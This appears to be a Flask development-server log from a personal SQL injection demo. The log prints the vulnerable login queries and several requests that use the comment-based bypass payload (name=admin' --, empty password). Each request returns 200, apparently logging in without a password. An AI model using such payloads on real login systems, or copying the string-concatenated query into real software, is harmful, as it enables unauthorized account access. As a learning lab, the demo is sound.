 PS C:\Users\maitr\OneDrive\Desktop\Projects\Cybersecurity\sql_injection_demo> python api.py
 * Serving Flask app 'api'
 * Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:5000
 * Running on http://192.168.1.4:5000
Press CTRL+C to quit
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: 115-066-488
192.168.1.4 - - [31/Jul/2025 14:28:18] "GET / HTTP/1.1" 200 -
QUERY BEING EXECUTED: SELECT * FROM users WHERE name = 'maitree' AND password = 'maitree123'
192.168.1.4 - - [31/Jul/2025 14:28:25] "GET /api/login?name=maitree&password=maitree123 HTTP/1.1" 200 -
QUERY BEING EXECUTED: SELECT * FROM users WHERE name = 'admin' --' AND password = ''
192.168.1.4 - - [31/Jul/2025 14:28:49] "GET /api/login?name=admin'%20--&password= HTTP/1.1" 200 -
QUERY BEING EXECUTED: SELECT * FROM users WHERE name = 'maitree' --' AND password = ''
192.168.1.4 - - [31/Jul/2025 14:29:05] "GET /api/login?name=maitree'%20--&password= HTTP/1.1" 200 -
QUERY BEING EXECUTED: SELECT * FROM users WHERE name = 'prachi' --' AND password = ''
192.168.1.4 - - [31/Jul/2025 14:29:11] "GET /api/login?name=prachi'%20--&password= HTTP/1.1" 200 -